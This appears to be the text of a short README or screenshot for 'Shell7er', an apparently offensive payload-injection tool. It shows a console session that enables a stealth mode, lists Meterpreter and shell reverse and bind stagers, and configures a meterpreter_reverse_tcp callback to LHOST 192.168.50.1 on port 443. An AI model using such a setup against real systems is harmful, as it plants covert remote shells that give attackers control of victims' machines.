 Shell7er
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.50.1
SET LPORT: 443
@xd20111
@xd20111